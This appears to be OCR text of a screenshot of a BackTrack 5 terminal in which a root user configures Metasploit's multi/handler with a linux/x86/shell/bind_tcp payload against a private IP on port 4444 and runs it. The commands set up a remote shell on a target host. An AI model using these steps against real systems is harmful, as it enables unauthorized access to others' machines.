 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 3:24 PM
root@bt: ~
File Edit View Terminal Help
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf exploit(handler) > set RHOST 10.151.34.170
RHOST => 10.151.34.170
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell/bind_tcp):
<< back | track 5
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.151.34.170 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
the quieter you become, the more you are able to hear
msf exploit(handler) > exploit
root@bt: ~
Right Ctrl